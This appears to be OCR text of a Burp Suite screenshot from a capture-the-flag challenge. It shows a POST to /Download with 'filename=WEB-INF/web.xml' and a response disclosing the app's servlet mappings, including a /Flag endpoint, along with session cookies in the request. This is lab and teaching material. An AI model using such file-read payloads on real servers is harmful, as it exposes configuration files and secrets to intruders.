 Request
Pretty Raw Hex
\n
1 POST /Download HTTP/1.1
2 Host: b94dde68-6140-475d-90be-323da4faf3d3.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; JSESSIONID=
B0A7BFDAFC3D2AB7BDA596E96D798E5E
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 24
14
15 filename=WEB-INF/web.xml
Response
Pretty Raw Hex Render MarkInfo
15 version="4.0">
16
17 <welcome-file-list>
18 <welcome-file>Index</welcome-file>
19 </welcome-file-list>
20
21 <servlet>
22 <servlet-name>IndexController</servlet-name>
23 <servlet-class>com.wm.ctf.IndexController</servlet-class>
24 </servlet>
25 <servlet-mapping>
26 <servlet-name>IndexController</servlet-name>
27 <url-pattern>/Index</url-pattern>
28 </servlet-mapping>
29
30 <servlet>
31 <servlet-name>LoginController</servlet-name>
32 <servlet-class>com.wm.ctf.LoginController</servlet-class>
33 </servlet>
34 <servlet-mapping>
35 <servlet-name>LoginController</servlet-name>
36 <url-pattern>/Login</url-pattern>
37 </servlet-mapping>
38
39 <servlet>
40 <servlet-name>DownloadController</servlet-name>
41 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>DownloadController</servlet-name>
45 <url-pattern>/Download</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>FlagController</servlet-name>
50 <servlet-class>com.wm.ctf.FlagController</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>FlagController</servlet-name>
54 <url-pattern>/Flag</url-pattern>
55 </servlet-mapping>
56
57 </web-app>